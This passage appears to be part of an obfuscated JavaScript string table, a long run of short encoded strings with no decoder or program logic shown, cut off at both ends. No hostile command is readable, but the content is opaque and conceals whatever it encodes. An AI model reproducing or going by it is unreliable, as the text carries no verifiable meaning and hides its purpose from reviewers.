zFb1xdKG','cmkces/cNa','WPnqE8kbBa','jNDTW70z','B8k7B8kSW6u','W5dcH8olWOFdUq','CCo9WPFcNwq','WO/dJvm','W4G7WRuvdW','kt7cQdFdGa','CmkwymoUW6W','xaRcLbFdLW','WQuqaudcKq','WRtcHsZdHhW','W4JdN8ktW7RcVG','EN12W6Dq','W4FcQmkQWOWa','W7/dGmk8oSoo','mhBdU07cJG','waBdHXpdHG','0l7rM9gb0QVqHq','DSoFWOldGmoo','W5ZcVSkBW70o','W4RdJmkzWQBdTG','b2Kw','tKHymuO','fmkQfSEXXiS','hEcMJEcLP+cLUEcNLW','kSkoh2WS','W4hHURpcOeC','zdpdTrtcMW','W6uPW6SKfq','55QF5A225yAl5Okt44k4','W6xdIeldIxy','WO/cQSk3WQSk','WRuQW6W7xa','5Ocm5PIm556A5lQv44cW','W4DLpgm5','WRHBWOldOCob','W5OeCtxcOW','eCkxWRJcVmkN','WQ0ns1pcKa','WR49WR3dJSoT','CSkrWOq','0O7sJ9oh0iltNG','BCkNA8o/W7S','w1afW57cLW','B8kqWRddGmoi','WQJcNSolWPZdHG','W6xdH2RdMtS','yapcQHlcTW','WP9bW6PxhW','WOHnoCklzG','4lIa4lIN4lUX4lMQ4lQ9','lSk5W5hdNNq','osHaWQjP','W4mUWQGiW54','2OBAMTQi','aICQfY4','r8ozW4rxxq','WODIW5VcPCok','yxS9WRddOa','W5/dQmk2W7JcGq','EJ7cQfxcHG','WOldO8o0W4fE','W57cKaVcNmka','4lUl4lM94lQz4lIX4lMm','v8opW4TstW','W43dPCoPrSkI','W77dISkNgSoc','W5ZcKSk/oSog','eCoWWR06W40','W4mNWRigW5C','FSoFWOddMmoB','0yZqJDca0QddHq','XRFdGmoyW4Ki','jsTVW6BcUq','67k07jAN7jY1jUQZIq','05NqGngp0QxcMW','WOS0WORdVSkw','ZiHiZQNoHm2P','W7NdL8kTqmoe','WPRdJfNdICou','W7GoWRuwla','WRBcL8omWOpdHG','sCoyW7FcQmo2','W6xdH+kdNSka','B8oFWOVdLCon','0kJsL9c7WQZsLW','W7GiWPBcOmkw','W5dcJmkNnmom','WRrrjmkiyW','WOtcPmkRWPSr','W7/dHCkeWRRdTa','zML/FXq','W4NcOmoeX5ad','W4j0jJmQ','wxn5peq','ESkjWOldMSoo','W5OGW6WtW4i','BLqWW5lcLW','dmkNffeH','ldxcUXNcNq','W4CGWQq','rKqbDr8','W7tdUcT6W6K','ESo4WPNdGgq','Bw1Ff3S','ktuL','BLS2','WQ3dKLFdN8ov','jwb4WRPa','WOlcV8kG','zdldOe3cJa','W73cGCoIWQWU','WONdPCoSwSkR','WOHNWOddSSkx','W6NcMmkMW6BcUG','W7ZcHqxcNd0','W6S8WRmcW4i','F09jm0a','fMpdTd7cLG','iCkiiMCU','CIm9W6mj','uSofbcFcJa','EeXYbMC','d8kiaCkynq','W6XgW41wwq','W6FdJCkpW4BcGq','W7pdTCoPWRC/','WQOKWRufeW','W5eCiMtdOG','cmkUW6TMW5W','kq8dcq0','l39HW7dcRq','W68ZWQrmra','W5WCFwRcOG','W4OvtmoGW5O','d1Hun0a','W5zwW6LkdW','WOjgW6OAW4G','jCkDggbY','W4LVW4ZcO8oz','WPxcJmk3WOKb','Fmk2zCoRW7O','WQiSW7hdJSkK','W4NdVCo2W4GD','WPfFiW','tf4mzH4','W4FcTCotWRa','WP89WRddMmk+','wCoXvujg','XkZHUPK2W57cKG','xCkbfmkcAa','WOxdN1tcISoe','W7W3WQq','W40nmhxdPq','W65nWOhcJSkA','WOBcNLZcL8kt','WQhdR2rWW68','7zM97j6LWQ7SPixdKG','ocq4mwa','rftcKHRcKq','C296WRuf','WQO3WRpdICkO','W7tcGrNcLty','jgbGW5Gg','W5NdNCkoW6hdPa','ffNdIuJcKW','mftcSmkwfa','taZcGL7dJG','gHnJabG','zwPSW6mz','W5GbW4ypqa','uZrIWPdcIq','W7FdQSkb','nSolW4pcMCkk','qH7cJbxcUG','lSonW5xcHmkimGhcRSoqqCkIbq','tCoztZ/cMG','BduLptS','uajhW5/cQa','mIPVWQ3cOG','zgW2Xz/cJa','WRBdKK/dGCoC','zCorEYlcMW','W4fVW4ZcO8kf','W6KKWRLrfq','W5xdU8oNW5zz','WRXUWQn2bG','W7JdPxHYW6K','W4ddS8kbWQua','sLtdHJZcKa','CmkEWO/cLmoE','aujuouS','W4dcJaRcMmkr','053sI9cv06BqTa','WPi0jd5O','kmkkhYy9','WQjIW7ZdNmkH','nh0LW6Du','pdmLiYO','67gg65kO7jwm7isR','W7ajxqZdJW','WONdHCoEW6hcOq','4kEC4kwYlEcMHEcMHa','xCkgaCkEoW','2BtAQ8kUW77yOq','W4CrW64z','bK0MW4aV','WQVcLmo7x8kC','hc5JW5RcMW','yNfXC3y','W4ndW5BcP8ou','wSoNW5ynuq','mJPPW6JcTq','W5eGWRGlW5u','vXVdI17dKa','W53cTCkbWR4b','WQa8WRFdJ8kL','l8kDhgCL','WQ4qduJdNW','W7ZdTcSUWRa','xCoEW5TvuW','4BMijhhHU4qX','WOHuW65yWOW','4lQa4lM84lUK4lI44lM/','1OZxR9wbA9sA','W4vLW6Lesa','WPBdMSoOymoE','W5eECmoEja','t8ozWO8xwW','z8oAW7K3Fq','ZlhpO8Y0ZPtoHq','rCouW6RcQ8o9','W6eqW6tcT8kU','W53dOmorWOuS','W40hAgNcTq','hCoQWRy5W48','WQldMutdMa','W5fHBh85','Emk7ACoRW70','e3OgWRmV','WOO3WQ7cNsG','WPb4lg9P','W7xdHmkGb8oj','WOdcQSk1W5jf','WRLNheNcPq','dmo2W5eofq','FCo+WPZdGY0','W4HtWRmjW4q','W5qgW70x','W5zgW7fAqa','odmHzsS','1kNxRnA0aDsV','WPDGW7DhWOi','zvrIW6BcKW','W7pdJflcJd8','vHRcGXVdKq','c8oyWPL+Ca','WQi3W7ZdL8kO','DNfWWRSc','W5NdGGRdLSka','WO7cNSofW77cPq','DmoZW6v5qW','WQbXWR99hW','W6pcHZRcM2W','WRfIW7ajva','FSoyFaBcUW','WPddKSoeWO/dUW','BLGeW7RcIW','Ax1WW6vn','tJTVW5hcMW','jLWSW7hcGa','aWddIgRdJq','WRzDWPJdRmob','4lI34lIc4lME4lQk4lIo','W4ShDcVcOa','x8ktW6D8WPm','uLddLs3dHG','WR8OWRddLmk5','WQZtJDcZ0k/tGW','g8kFWRZdR8kW','dCofgmoxyq','W4TxW7nDXl0','mYKNW6fu','WQBdJK/dJxS','W6VcJHZcMJ4','zmoZWQVcIIu','W54ADZhcUa','W6KMWQauca','WR57W6bFuq','nh/dQY7cNa','pgldSJJcHG','zCkRW4DSWPm','WRjmqCoHW6m','WPFcUJNcOei','AmoHW44qEW','WPDYlt1G','W6/dSCo6c8oE','d1Puj04','W4mMWQu','DdlcIHxcUW','Zk7mHC6pZjdnTq','ZRhnQS6vZ7u','WOK0WOFdUSkl','WPzqFSo5W5u','bSoOW7XXWPe','W6ldRCkqW4FcMa','WQjPaCkGxG','bJT1W4NcKW','arHjmei','ECkKW5dcNcS','l8kiuw8I','FCoAW4jfwq','WRBdGmo3WQ3dVW','WOJcP8kQWPPy','weeRW6BcJG','W4RcQSkUW7a','WOpdOSkyW6OE','4kw7o+cLUUcMHUcKIG','FComrZn/','W7RdVCkTWR3dLa','W5zJW7jvWOm','4ks1fEcLNUcMQ+cNJq','5lUP6zED44g644kk44gA','W7W5W7aYcq','WPaZWO/dUCkv','W7mBW5FdTmks','vxG3WP9J','WQzhWOBdP8oz','BoUkQEQYHoQXHw8','cSo9W7CLW4e','xJT1W5BcNq','W4FcPmoGb8kB','WPmQlcvH','WQ0VkYrV','WO/dJe3dMCkr','F8k8WOVdNCow','W7PcduFdGG','W7/dGmk8j8ot','CmoAWPRcHYG','WRJcVdOTWQW','BwX/z2y','W4PNDhyQ','WOxcHmoBW6hcQa','w2qQW5hcKW','iCkFawmN','sYRcHrddKq','W5RcN8oZWRqc','cmkXW696WPS','WOpdL1y','jYq5jYa','W7pmJC2vZBVmVG','W5hcOSo0j8ka','BdBcTN3cLW','W7OJlmkOwW','tSooW4bvaa','xCkZW6vCWRq','WPnwBmogW4W','W4yDW7nz','W4tdOCoHv8k9','iGS6W49a','gcaFW6y0','W4HcW6VeNKS','W7xcGY/cJgy','W5RcPmoHlmkA','WORdUmkOC8oa','W4FcTCosWQK','WPpcT8k6d8k8','4lIw4lUq4lUF4lUV4lM3','W5JdQSkdWQBdVa','W5FcUCoTySky','WPZcPSk6q8k/','pfO5W5eO','DCklWOBcMmkA','zueNW6FdNG','W4i0W6K6rG','cSkKWPddSSkm','hCohqmksyW','W5VdRCo2lCkm','W5ZcOSo2jSkl','ACoIW6nCvq','aZeTW6br','W4ZdGmkJd8oj','FSotW7Tu','W4hcSCopWRKc','mMVcQeJcIW','WRJAGTIe2kJyJG','cLddQZNcNq','4lMV4lMC4lMS4lQ54lIp','d0rCDuy','W4pcVmoaWQKl','WPFcJCklW7q','W6JdMSkDW5ZdJW','WOFdKmoLymkB','WORdTSoNWPOk','WPnAkCkFAa','W7JcIZxcJMi','rCoSW59pwq','W4aaW7vzWPe','W4ZcNKdcM8km','W490W4RcVSol','W4hdSmopWRiF','smobW5alwq','W7OZWR4fxq','2RFBOTIe2ye','a8owW7NdV8kS','tSk8W6n9WPa','xeJcSJFcGW','W6pdOIv3W6u','ymoWWP3cGh4','AmoFWORcLmoE','tmk4W6HNW5W','Z7JdHC6JZzVoKa','iCkSWOVdQCkf','WRBdMfhdM8o/','tmovWRJcGIu','wCoyWPjdsq','W5P5WQuoW4i','W6/dGmkwW4VcHG','n04IW6u9','W4OelCkKWPy','W5CNWQHhW4m','d8keWOuieG','4lUx4lMm4lQg4lQq4lUa','qs5CWQGL','W7/cGmomWOKm','WOBdQ8kTWP4a','W5bAW7vk','0j7rOncp0AxrRq','mY8H','C8osEJtcPG','iCoFWOddKCou','eGGlDr8','26VAI9MI2OVyPq','jGNHUlJdMWq','WPatWRu','ymkea2KI','W4hcUCogWRuz','BJTVWQtdUq','7icG65Ya7j2Z7kECWQa','WRZcOtOYWRC','iqJdRCkvcW','zchcRxVdGG','W57cKaJcM8kg','grhdHtVcMW','WOlcOSkUdeu','W73dL8oYtSkw','W6/dN2/dMJu','W4yhnCk+WO4','WOi5WQqlW5e','WQFdJ8orz8k9','W6ZdJmkzWRZdVW','iY9XWQNcUa','W4KDW6Xk','mtq3WQfg','W60KWRvreW','0iBtJ9kH0OZtUW','W5JgMmE0X77dVG','W5NdRCoZi8kc','2RlyGDQP2BlyIa','W6ifrXxdIG','grmnpqi','WONdSmodWQ/dVW','smoMW50mdG','W5OmW7NcGmkV','cSkdWR3dVCoJ','mehdUmozqq','uvtcI2lcLq','rvVcM0O','DZxdRWZdMq','B8osWPFdHSoB','WQzHW6vdxW','suzAj0O','eaBdK3ddHW','E8kyggi9','s8oiW7a4rq','W7ldJ8ktWOddMG','4lQ24lMy4lQu4lQw4lU1','7j6JW6VSPzJRQA3TLl0','o8kCb2e0','xmkPW6C','gv/cItFcNa','W5a5WQajW4m','1lRxNY3vUDwR','F8o7W5uawG','WRr5WRmEaG','hdDZW5dcMa','EcjTDwe','W67dJmkaamoE','CCoTWPFdGda','WQXFgXZdNa','7kAvl+YxKEYDT+UQHG','WPfVmSkiBq','253zSnMj2lNAIG','nCkxWOZdMmoE','W7ZdVM5VW7m','W4fxW6aprG','WOmIpgC5','mgDIW7Dh','E3HWCIW','4lQR4lQA4lU+4lU94lQX','B8oQ4BMLqLG','W50elCoPWOK','js8N','WQfudq','WQK2WQG','WRZcJYNcHwi','WR9JW6rcwa','WPCwWRWwxG','W4rsW63cHmoU','xfLEj0O','W5inysBcUq','txjshum','e8kBgxRdNq','qSo2W50qdG','qSkcxSokBG','W6NdUg4YW7q','nmo1WPpcGcm','wGpcGaZdJa','mmkDhMu','W5BdNmkMjSoq','nmkhsYz/','dmoGXiJHURLw','W6/dMSkm','watcJHNdJq','vJesWRTr','yfyNWRxcLq','W7pdM8o7WR3dVq','W7u7W5dcLSkj','tSkzWOZdLCoF','WPxdJKpdMM4','ySo8WOa','pmo8W7vL','cmkbWRJdQSkQ','W63dImoMdCoi','W5nkW4bbFq','BKzIW7ZcIW','W4XLW4FcRmox','dmoGW50uxa','W4Ofp8kOWOG','WPddL8k1kmor','eCkgWRBdSSk3','W6PbW7/cJ8o5','WOi3WQqjW4q','W6SIW6DcvG','44gZ44gV44oV44gR5Acg','WOhdMCo/CCks','yLSYW6dcKq','4BIcWR7dHSo9dW','Amkzgd3cVW','W512W5FcHSon','mhFcQuJdIq','oCoXWPFcHYm','W5FcO8oHi8kC','1AdvVTsoW6/cTG','umkmbCkejG','ySodW5iTqa','W67dGmkMaSoo','FSkJc8k4pW','WRyiW4ldTmkf','uCkwxZ7cHq','WOVcOSk/WPie','W7NdOM8MWQa','WPj6W7fwWOC','44cm44oa44gb44gO44c3','nMnPWQ3cOW','WRZcTdWTWRe','W6iVWRxdK8kP','4kEw4kAA4kw14kAf4kAp','WQnXWR9PaW','jmkSgw8L','W7aXW781rG','WO7cUmoNW4fn','W4hdJLNdNSoz','uMa2WO3dMG','WObAWQKgW4O','W4zuW49ByW','uNPGW5ZcLa','WP3dPmktW6HB','BCkPWQ7dRmkw','mSkhfe0b','W5VdJmkfWRVdLa','W5foWQTmxq','meRdTY7cNW','W5mzW7bwWOe','iehcS0JcHq','nKVdVYJcUq','WPBdNSoY','W4OkBtbD','emoXW4GdwW','W5n2C2u5','WRPQW70Qwa','WPBcSSkTW6Xh','iJuHn2e','tSkkWQNdTCoR','W4e7WQWxW5W','W5hdQSkTWQKa','XApdGCoteei','weeJW6hcGa','lSonW5BcMmkl','W58mW7z/WRq','W4XSW7a','W63dI8kbW4ZcMW','W4K/WRieW78','WQJdIKldR0S','W5RdHCkeWRJcVq','W5ZdTSkkaCo9','WOfWomkdqq','W6VdHmkMgG','4kE34kAH4kwzW4NGPj4','WRBcK8o5wCkv','44gk44gf44kX44cQ44kK','W58sDaVcMq','W7v3m8kHW4G','XitdUmkCWOLK','w1qRW7VcHa','WPeyW7jgvG','W7JdTxT5','uaBcIrVdKq','e8oqW6RcQCoY','WONcRSkKWPPE','BCkfWO/dGSop','qNxcPq7cGW','W7pdQ8oXWQ/dOa','W5eKWQ0oW4q','WQVcLCo7tSkx','W5pcJXJdMCof','W67dGmk6qmop','w8kTW696','bSkkW5fvtG','WO5BW7bEWPy','W53cO8oiWQKe','bf3dL0NcGW','oXpcVColqq','4lQi4lIA4lMB4lIa4lUn','4ks/4kA0W4pGPOZGPP4','n2pdU0JcKa','W5VcV8oTjmkh','W48nAMRcVG','ALSXWRJcLG','4kAp4ks64kst4kss','bgKCW6uM','6AgM5BUy5A+u5OUD77YL','zCo5W6n1tW','FryHWO5R','zmo4WPBcJ2q','Xj5qXiP1ra','WORdN0ldNM4','WP3dL8oHWRVcRW','ndGXWRvf','CIFdOY8p','gqNdNrBdJa','mwhdSs7dKG','gCkaWRJcVmkN','WRtcRdOYWRm','W5GmDW','W5DcW7fkeG','WQvMW75aua','WPryiCknza','W5NdNmkKkSoj','DSkrl8k8cW','W5q1WRmnW5u','tWH9W5VcTG','W77dKCoYtSkx','WO/cS8kM','W5DVW43cP8om','WOqfWQvCvW','zZ/cO3ZdGW','WQldQ2ZdJLu','W6JdTSo5WQKi','WQ5klSkaAG','W5nLW4ZcOW','W47cJeRdJ8oC','WQNdJfNdJSoy','WPDAlNldPW','W5ZcO8kGWOec','W4rzWQKzW4e','n3FcTeVcIa','W5ddSSoPWQ0D','W5yXWQ0uW5u','W6BdImkDWR3hSq','rmk4W6bZWOG','W75LW5W4xq','n8kgfxiH','W7agW4tcUCoB','prNdQCoksG','FmkXz8oPW6y','WQdcHalcRh0','W5yCDSolkq','smofW6feuG','i8kahwK7','WRtdJCoUz8kk','W5DHCwm0','WOfbAmojW6e','W4FcNSkmW4GG','ogRdTsZcKW','W6ZcM8o0aSoo','iJiMW6W','WQddKu/dGNS','mJGVWQ5t','7j2yWQlQSlJSP78v','iCoFW5dcHSkk','BcqPzsO','dqPczbi','rg55h04','gvRcGLpcLW','qSoSW5Kmfq','uSoFW5ncdG','WRFdJfHqAq','DCkmWOBdOmoF','jqfZWQ3dKq','WRGHW6BcNCoJ','W60bwW/dJq','uYO2W5tcNG','WR49WR3dMCk0','WPpdSCoLW5Pl','wI9aWQD2','uCkiWRldJSoX','W78hW5JcSCkt','WO3dKCoS','wGFcIqRdIG','WQfPWRHZhG','WQVcLCoJWQhdQW','CJG2WQG','W7ZcNf3dHwS','W6q+W5LrWQG','W6S5WR4ceG','W4hdO2z5W64','WPCMpgPQ','W40nAG','EJSjWPvR','s8kgh2ldKa','W6VdRSkiWO3dUW','W5iMWQquW4m','W5umnCkWWOO','W5mhW68kW5O','jwNcSKRcIa','W6/dM2P9W68','WOneWQWsW5G','W4n7kCkmkq','l8k9r8o9WRW','dGhdIgNdGq','W5tdQCoDWRVdIG','ic1TnZO','jsuqnJK','w8koaCkqmW','W4pAGDIg2kxyPG','xCofaSkpka','WQJcNComWPZdGa','07hdSnkt0PZqOG','WQBdHCkqt8kx','omkyWRBdRSkQ','srddNatcJG','ZiDuZzdpS82b','ESklWOVcLmoE','sd49WRLg','E13cKtlcLa','WPiUWOFdTSkb','WQvOWRm8aG','W6RdPwDWWQ0','27JAJnUa26FATW','WO8vzSo5X6q','W6pdMmoMdCoi','gHKsDu0','W49LzsL4','W4ZdImkiWQBdPa','W714W7aRbW','WR/dJmoM','s8kTWOPsbq','BCkTnCkUWRy','WOxcICoBW6hcOa','zhlcQu7cNW','pJq0jce','W7CeW5FcUCkn','W5VdRCopWRiF','FSoFWORcLmoj','W6/cMhdcP1S','DCoRWPNcHZC','W5ddHSorWP8O','AvpdRSoBsW','v1NdMgxdLG','W5tcJ8kWEmkx','ofuBW7e9','vWBdLwVdIG','W4OCDZtdUW','WQ9rg0xcUW','WORdM1zhW5W','EmkHm8k8WQG','ec8RW6fC','W5hcQ8oImCkl','WPBdKmo6z8kg','W6NdOtbXW6e','W6byWPJdOmou','WPnjBSojsa','W70nW6xcPmkO','BMXZWRvn','WRtcGmonWPFdHW','WQzLW6vrhW','WPNcT8k9hG','WPdcMCofW73cOa','v0JcIrNcGW','W47cTCk/','kWrSWQFcSW','0ittMngq05hrQG','W6W8WRxdJSk9','FmkHA8kSW7O','W4TvW69kqa','W4iGW53cOSoz','W7pdGSk0WQpdRG','EM1dfLW','WOJcQSk4W6DA','WQpdLCkPcSod','o0u6','iIqHnWG','W4ldUxK8W6u','nmkPW5ZdN3i','irNcVCoFsa','yxLUDxK','drGOW5jS','W6pdMSkDWOdcGa','bNqbW7iZ','g8oUWR4KW5W','hmoWW50pdG','WPLLEMC9','WOxdJCoV','WO3cVCoyWOTE','WRxdIvNdHa','W5lcKuVdMSoq','WPHrp0JcSq','W4RcSCoVrSkG','W6hdI8kmW6VcMa','wIPyWQDP','W6JcUXRdHJ8','WOjzBmoIW54','W5NdT8kGWQSh','W4ZcVSkGW6Xz','W48QqahcNG','fnUn2kpdITIq','W7/cKmkwWQtcGa','CZPYWQpcUa','uCofW5Hz','W6S+WRuCaW','WRjJgudcNa','xqNcKX/cMq','WPbCECo8W54','rLFcHYRdMq','5AYa5OQC6l+s5lQh6AIm','W6jTW6NcHmo7','qmkrfCogCG','W4bHxx80','aCk+b2uC','aYTVW6JcTq','W6lcNSk5WP/cTG','nXHFWO/cTq','W7aRW6u5sW','wmkVW6TNWO8','WOnPE3j4','5lMc5lIl44oq44gS44cx','WPZdHWxcNSkF','W4z3B8o3Da','WOddSCoOk8ka','AmkAWPFdOmot','WQ0nW7StyW','W4fMW6LkxW','BrG3WOT4','qSopW7NdPmoY','AI7cRcJdQG','j8kmWPpdLCou','WP9tW6rlvG','W78tW5pdRSob','W6W/WQmbcG','W57dKCo1WPSM','W7ZdRCo8C8ot','EXpdR8oicW','W43dVmoUwmkH','WPZdJmolWQfZ','W4T2Exu','W5ZcKaRcH8kd','WPynDchcUW','maJdUmkbua','W4jryees','0BZqLDcK0O3tHW','W5a3WQK','xs5+WP3cMq','tLtcGJdcMa','W5FdPSo0WRSB','wmktW5yjgW','bmodggldNG','oCo7WP7cGsC','EvaKW7dcLW','FSofW4pcL8kk','W5RcVSopWRGF','xSk5yCo5W6W','DrtdUmogqW','lwZcTutcMW','CSkLlSoLW6W','EmkYW7PIWO4','W77cOx9ZW7a','W6ldO2v5WRS','W5zdpCk+WOS','W5znW6apqq','iZXYWR7cTa','WPhcMCofW77cOq','W43dJSkYhSoD','dmkBWOmgdq','WRhcHGRcNse','WOBcUmk2W5vh','W4qjmmkNWOK','jXNdVmkvba','wbRcGbFdJq','WOJcMd7cMNG','WOi4prpdLG','vCkxb8kdpa','W5yDBmojoW','qCkSWRpcIdu','l2zRW7Wj','ywjRevG','W6TjW7JcN8ou','W4ldPCoUWRTf','W7tdIGJcJgW','wSoDW67cQCoYWRhdO8k/WOldHb3cNWO','WQ0oWR3dGfq','rHfcW5JcSq','tSoFwcpcGG','BSoFqdD9','kmoMpCkIWR8','WRv5WRDQhq','xI/cJGZdSq','WOTgl3tdRW','4ksA4kwa4ksFW63GPiu','W5rZW6nPrq','tCoztYRcJa','umkJW5i','Ec3cUe7cJq','AH/cStpdPG','W5XeocFcRa','WQRcISkPW6RcVq','gHKvzHy','W4zgW79FvW','WOddRmoIqSk3','W6yZW70zaW','WQ/dISoMzmkx','WOZdSmk3D8ow','W4HUWPdcPCoD','z8kreSkdpa','WPWCW7nBWPW','ks/dQGhdMa','ESklWOddLCoo','sdi2W5NdHW','eSk8W6HGWPK','g8kvW6i','WOHvoNxdOW','g8oZWR8SW4O','W5dcPCodWRqo','WQrXWQrVqW','W6lcLSkLW6FcRW','ExCSWR9m','W53dO8oXxCkG','ls7dU0RcIa','EtL4WPTm','uCkiw8kgoW','mwBdRq','WOVcRSk9W5mc','04ZtUnkQ07dsUa','jsrGjdO','ubVcGGZdHG','2zBcUDQ32QHK','WRldLSo7W6JdPG','WQHMW75buW','WRyAW5pcS8ku','BKeNWRVcKq','DCobst9L','eM8JWORdGG','hCokrdJcJa','WOevFCoIW5q','4lMt4lQa4lUt4lU34lM8','v8kdp8kanW','qSo2WP3cNdm','mtNdV33dJa','W6/cLSoMaCov','4lQQ4lUo4lQv4lU84lMZ','E3FcHddcRG','ZPtoHm6dZ6dpQG','wmoWW5emwW','ocTKWOVcVG','iwjQW70h','4lU34lQF4lIH4lQs4lQy','bSkIW67dN8kQ','dcatW7WP','k9ck0BZcUnor','f0yNW4L5','fMVcMgNcUa','W73dVSobWPWz','W6q/WR4uwa','WQZdV3jVW7q','W7tcLmoyW57cMW','4kAz4kEb4ks84ksIWQa','WQS9WQJdUmkH','W6JdN3xdNdi','tLLq','sKnvpeG','W6iWWRpdKCkP','m8kFegH3','j8kXB8o+W6m','dSonWRddUmo+','nID6WQdcPq','D25VWQqB','W4ObyIhdRa','itlcVHhcJa','W5tdQ8oYW6rj','A8krWQldOSo8','ahqqW6C0','W7ldI8kvW53dJG','W5dcH8kYlmot','W5mcW4aeqW','WPn1jgJcVq','W6BcLCoGWPWH','W5OZXPheHey','sCoor2hcNa','wCkwwSokmq','pgRdQwFdKG','W4flW7hdI0q','W6JdQgjYW6C','pb/dKSo1FG','BY/cUhRcKW','f3RcUY/cNq','rIHaWR52','wu9jE0C','E8k4W6L7WPK','WONHUkpdV8w6Xki','fmkwdmkFjG','W4nCjCkkzq','W6xdG15VW7O','wCocwa','WRzZWR9RgG','4lUq4lQF4lIn4lQK4lIL','udv3W5NcKW','fns51RhuUDAh','Dmk7ymoPW7O','WPzAECoXW48','WOVdJCkXnmoD','EmkAWO3dGmoF','xGdcK0pdJq','W5ldJCkegCoP','W4nmkCkhkq','4kEs4ksf4kwa4kA04kE8','W4FcRSoal8kV','WRGqgK7cKW','rupcIttcUG','yMhSN5hSLOdSNi8','WQxdMCoFCSkr','b8kcWR4','WRZdNCk0WP3dHG','ahniWQb3','CJb1WQfm','gCoxW7NdQmkX','WOPEvSoIW54','b8oiW51idq','W6PTW4/cGSoD','WRhcG8oiWOddHa','d8oqWQRdQmkS','W4RdGmkyWPFdTq','l2pcSW/dIq','fqPvoKe','p8oGimk4WR0','isbGiI4','WOiilmkizW','WQdcRfH5W6C','W5D2W4Diyq','WQq5WQ7dVSkI','vvtcLhFcKq','nCkCuCoSpq','WRytWRldL8kL','WORcN8oQESkA','W7OXWRufwW','tJyHW61G','phZcUYlgKW','XRnLCNr4','W5FdSmo0WRee','WPrYbCkhEW','x8ofW5XdtW','W5CPAhyG','W7NdLSkJ','W5BdRCoLW74e','gqBcGH3dHG','xHuYW6FcIG','W5WFWR4xWOO','WPizW65sXOy','W4PQmJmx','WR3cHI3cJh8','WOjcWRieWPa','WO5Dnmkg','W41BW6blcq','WPJdKL3dMmoy','WOBdOSkpW68o','WQb6qmotW5q','W6aMWRm6mG','s8k3sCovW44','nw49W7au','rSofa8kfpa','W7RdKSo5WO8D','bf3dK0VcJq','ubJcKXFdJa','WQJcVmk2h8oH','zSkKW5hcINi','nhZdSa','W6NcNeVdNMy','r8krgCkgnW','l8o4WP7cHYm','WQBdImkrW4lcMa','smk+kSkGqa','g8oSWR0LW5W','WPdcS8kTdmo7','WOVdJCoUCSkB','AJVdQrxdMq','W4foW7yveG','jYTVWQu','W5yQW6q7rG','W5DxWR8EaG','shDIW4/cMW','W4S6WQqgW4i','taBcG1pdGa','dCorgmolW58','iwFcN2RcIW','eNdcLeBcUq','W4/dMCkhWQ7dQq','WRG3WPddKSk6','px3dVI0','WQa3WQ7cGmoU','W6jUW6JcHCo6','WRLJiflcMq','W6aerXNdKG','uaFcIrVcGW','WPZdV8koWR3dUq','W6pdUgq8W4m','qKlcG2ldLa','W7ldI8kkW4m','W7BcIr/cGJ0','tSk2zSo+W6e','W7BdMwZdLZC','0O3tOTku06C','W7KQW7HWxa','WRuUW7GYra','WQJcMdlcN2O','0l0k0itqLDcr','W6VdGCkwW53dMG','mrxdUmobua','CxnZWROv','xmktW7zcWPe','jtbIW6Dq','W6xcJSkMWR7cVa','44oV44oI44op44k+44c8','WP3dQe/dUwq','4lUb4lU/4lM24lUW4lMl','WQddIe8','WPxcRSkKWOWC','WObAWQKoW4W','W5ydo8kWW5q','WQ0QWRG','qKlcJq','W4ZcL8oxW6ddVa','WPdcGCk3zSkB','iCkCWPddRmkX','a2RdQslcLa','rNtcIJZcLa','4lMo4lMF4lQT4lQf4lIq','W53cOSoPmSkc','WQxdI8oNFCkv','W4yKF385','W6yLW6OhwW','WOv3gLlcQa','jwtcUKFcIa','XQpdGmkfWQBcSa','sCkSW5Snwa','sJiQWQrp','W4vAW6XfWPC','WQXZWRPSwq','WRBdL8o7WRRdQW','W7nbWOBdUSoy','W53cVSkGW71z','sY04W57cLG','EqHHW7hdKW','WOBcPCk2WPGe','W40bBcJcSW','FtG0W7bB','dehcId7dGG','Da5BW7e','fquuiLG','yNv2zty','WQzNW6veua','pdmVmYO','cCk5WRddV8kk','wSkaaCkyfq','W6RdHmkLc8ou','WPNcT8o/cmo6','44oV44ob44g556g16kID','4lQG4lMp4lMq4lM24lUs','5lUk77+h5O+m5lUJ','WPayFSo5W4e','W6pdON8XW7m','fmkTbCkgja','D8opW4S','o2RdUJNcTq','W4eaW71dWO0','imk9WOVdV8kQ','W4DRBLGZ','lwtdOeFcHG','WQzKW6rerG','AxbubMi','WOddLSo5','WRRdJmoXWQxdVa','W7WKWRuFeW','wmopWPjtqq','W7ddO8kaWQldQG','sSofW4feaa','E8odW4HCsq','W6WhW5FhMCke','sJyWWRTa','k1GNW7JcHW','W7q3W659BG','jmoIi8k6WQy','aCkFWOihaa','C8sYEmoOWRS','kweWnYy','WPm9kYP4','q8E8W5BcIXu','mdP8W6BcUa','W5tdQ8kMdmoD','WPf6W7bwWOa','BSo2WOlcVYa','W5hdOmkEWQNdKq','W5a3WOyyka','Zy/nIm6+','DxjWD3XbE3pcR8k4cgG','WOVcNLpdMmoE','AmoyW5nEuW','zqdcQCotfG','vfVdNKNcJq','W5NdHmkoWQhdPa','WOJcPCkXWO0l','cCk5W5OnrW','CYu1WQXf','ACkWFmoH','WP4mWQPyrq','w8oqfSkWfa','W4ZcVSkPiCkb','6kUn44gw44k344of44kE','W4hcT8oeWQLq','W4VdSmosWRib','W7zoWRW','D8kYWPNdNmoE','WOhdOSkbW61d','W6NdISkCWO7cNq','g3CmWRmQ','W7GAW5xcMCkf','W5hcVmooWR4g','4kAs4kwM4kEuWP3GP5G','EdS2W5NcLq','WONcQCkZW7br','W4fBW7erdG','W47dIbJdGmoq','0RBtRnk7067tHa','W4ZcQmoQnSov','jmkSW4pdMMq','rmkyWO8seq','p2RcUZ7dKG','WPDDmG','W5NdOmoK','e0nwmG8','WP7cVmoXj8kc','WOb2zCo5W5C','W6TXW7iFEq','WRtdJCoiWO7dHq','Cmobsdz7','qexcJZBcLW','umkZW7T3WRe','WPryBCkfzG','W5NdT8oR','ESkrW5BcG8oy','WRtdGNJcRsi','WPJdL8ElWR3dOW','mSkAeNiM','W4yvDCkHWOy','DSkxWOFdHCoE','W60nyda','Ed/cTxRdHa','WOFdSSk5aSo+','bNvvW6CV','WRpdL1/cGG','WO/dUSk0CCoD','vZ82W40F','sCkXW6DZWPi','WQS7WQ0cW7q','DxtcOs7cLa','aSkcWRFcPSoJ','4kAj4kwj4ksS4ks34ksv','W4bIuumX','dgdcMMdcHa','h8kFWRJdSSkW','W7PRW7nivq','W7iQW57cVCkn','jNCRWQjf','WRnAkCEKBa','44cA44gS44kN44k+44k9','s8koWRxdTCkG','kSoRmSkJW7G','WQ9hBmoNW5e','WOTWnSkdza','W7J